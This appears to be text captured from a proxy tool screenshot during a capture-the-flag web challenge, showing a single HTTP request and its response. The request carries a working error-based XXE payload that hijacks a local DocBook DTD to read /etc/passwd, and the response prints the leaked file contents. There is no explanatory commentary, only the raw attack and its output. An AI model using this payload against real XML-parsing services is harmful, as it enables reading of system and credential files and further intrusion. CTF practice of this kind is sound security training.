 Original request Edited request Response
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 392
Connection: close

<?xml version="1.0" ?>
<!DOCTYPE message [
    <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">

    <!ENTITY % ISOamso '
        <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
        <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
        &#x25;eval;
        &#x25;error;
    '>

    %local_dtd;
]>
Original request Edited request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 10 Jul 2019 02:48:31 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 1417

Invalid URI: file:///nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:106::/var/run/dbus:/bin/false
colord:x:106:108:colord colour management daemon,,,:/var/lib/colord:/bin/false
, line 4, column 15